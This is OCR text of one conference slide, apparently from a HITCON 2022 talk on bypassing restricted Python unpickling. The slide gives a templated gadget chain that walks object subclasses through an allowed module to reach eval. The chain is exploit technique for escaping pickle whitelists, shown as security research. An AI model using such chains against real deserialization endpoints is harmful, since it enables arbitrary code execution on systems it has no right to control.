 SUPPORTED BY
CHROOT
> Type 1: Recursively Get × Lax Whitelist
setattr = GLOBAL("<ALLOWED_MODULE>", "__setattr__")
subclasses = GLOBAL(
"<ALLOWED_MODULE>",
"obj.__class__.__base__.__subclasses__"
)()
setattr("subclasses", subclasses)
gadget = GLOBAL(
"<ALLOWED_MODULE>",
"subclasses.__getitem__"
)(<INDEX>)
setattr("gadget", gadget)
eval = GLOBAL(
"<ALLOWED_MODULE>",
"gadget.__init__.__builtins__.__getitem__"
)('eval')
39
🐈‍⬛ Pain Pickle: Systemically bypassing restricted unpickle 🐈
- splitline
HITCON
PEACE 2022
SURVIVAL GUIDE FOR THE
CYBER WAR